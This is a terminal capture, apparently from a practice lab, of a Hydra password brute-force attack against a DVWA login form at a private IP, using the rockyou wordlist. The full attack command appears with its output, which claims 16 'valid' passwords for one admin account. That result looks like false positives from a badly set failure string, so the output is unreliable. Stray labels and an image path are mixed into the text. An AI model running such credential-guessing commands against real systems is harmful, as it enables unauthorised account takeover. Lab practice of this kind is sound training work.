 ┌──(sujith㉿root)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.1.188 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&Login:Login Failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Username
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-07 13:27:31
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.1.188:80/DVWA/login.php:username=^USER^&password=^PASS^&Login:Login Failed
Password
[80][http-post-form] host: 192.168.1.188   login: admin   password: 123456
[80][http-post-form] host: 192.168.1.188   login: admin   password: 12345
[80][http-post-form] host: 192.168.1.188   login: admin   password: iloveyou
[80][http-post-form] host: 192.168.1.188   login: admin   password: princess
Login
[80][http-post-form] host: 192.168.1.188   login: admin   password: 1234567
[80][http-post-form] host: 192.168.1.188   login: admin   password: password
[80][http-post-form] host: 192.168.1.188   login: admin   password: nicole
[80][http-post-form] host: 192.168.1.188   login: admin   password: 123456789
[80][http-post-form] host: 192.168.1.188   login: admin   password: rockyou
[80][http-post-form] host: 192.168.1.188   login: admin   password: 12345678
[80][http-post-form] host: 192.168.1.188   login: admin   password: abc123
[80][http-post-form] host: 192.168.1.188   login: admin   password: daniel
[80][http-post-form] host: 192.168.1.188   login: admin   password: monkey
[80][http-post-form] host: 192.168.1.188   login: admin   password: lovely
[80][http-post-form] host: 192.168.1.188   login: admin   password: babygirl
[80][http-post-form] host: 192.168.1.188   login: admin   password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-07 13:27:33